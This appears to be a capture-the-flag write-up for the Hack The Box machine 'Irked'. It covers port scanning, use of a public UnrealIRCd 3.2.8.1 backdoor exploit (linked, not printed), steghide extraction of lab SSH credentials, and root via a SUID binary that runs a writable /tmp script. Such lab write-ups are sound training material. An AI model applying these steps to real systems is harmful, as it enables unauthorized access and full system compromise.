1, Recon port scan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 38453/udp6 status
| 100024 1 50987/tcp status
| 100024 1 53651/udp status
|_ 100024 1 56239/tcp6 status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
50987/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
From port 80, we could not find anything useful.
 There is a hint: IRC is working.
There is a hint: IRC is working.
IRC
IRC(英语:Internet Relay Chat,直译:因特网中继聊天)是一种应用层的协议。其主要用于群体聊天,但同样也可以用于个人对个人的聊天。IRC使用的服务器端口有6667(明文传输,如irc://irc.libera.chat)、6697(SSL加密传输,如ircs://irc.libera.chat:6697)等。
We can use HexChat or irssi to check what is going on here.
irssi -c 10.10.10.117 -p 6697
Your host is irked.htb, running version Unreal3.2.8.1
02:42 -!- This server was created Mon May 14 2018 at 13:12:50 EDT
02:42 -!- irked.htb Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp
lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj
We get the version of Unreal 3.2.8.1
By searching that exploits ,we found UnrealIRCd 3.2.8.1 Backdoor
https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor.git
Just change the script and run it, then we can get the shell as ircd
2, shell as djmardov
when I come to /home/djmardov, I want to check the user.txt, but we did not have the permission to open it.
So we would enumerate more deeply, we found a hidden file .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
When I see the steg , I would use the tool steghide.
And I only have the image of index page to crack, so I would try it.
steghide extract -sf irked.jpg -p UPupDOWNdownLRlrBAbaSSss
extract - I want to extract data
-sf irked.jpg - give the file to extract from
-p - passphrase
We get the password Kab6h+m+bbp2J:HG
Then we can use ssh to login.
3, shell as root
when I want to check sudo -l, I find there is no command sudo
So I continue to check id to find something useful
uid=1000(djmardov) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
Still no hints, so we can try to use linpeas.sh to check the vulnerablilty.
From the files /bin with root permission.
I don’t recognize the file /usr/bin/viewuser.
djmardov@irked:/dev/shm$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-04-03 06:34 (:0)
djmardov pts/2 2019-04-04 09:01 (10.10.14.14)
sh: 1: /tmp/listusers: not found
It throws an error saying that sh can’t find /tmp/listusers.
djmardov@irked:~$ echo "test" > /tmp/listusers
djmardov@irked:~$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2018-11-20 11:57 (:0)
djmardov pts/0 2018-11-20 11:58 (10.10.14.14)
djmardov pts/1 2018-11-20 12:36 (10.10.14.14)
sh: 1: /tmp/listusers: Permission denied
Permissions - the only thing that root can’t do is execute. So I’ll add it, and change it to a command:
djmardov@irked:~$ chmod +x /tmp/listusers
djmardov@irked:~$ echo id > /tmp/listusers
djmardov@irked:~$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2018-11-20 11:57 (:0)
djmardov pts/0 2018-11-20 11:58 (10.10.14.14)
djmardov pts/1 2018-11-20 12:36 (10.10.14.14)
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
There’s execution. I’ll change the command to get a shell:
djmardov@irked:~$ echo sh > /tmp/listusers
djmardov@irked:~$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2018-11-20 11:57 (:0)
djmardov pts/0 2018-11-20 11:58 (10.10.14.14)
djmardov pts/1 2018-11-20 12:36 (10.10.14.14)
# id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
Then we finally get shell as root.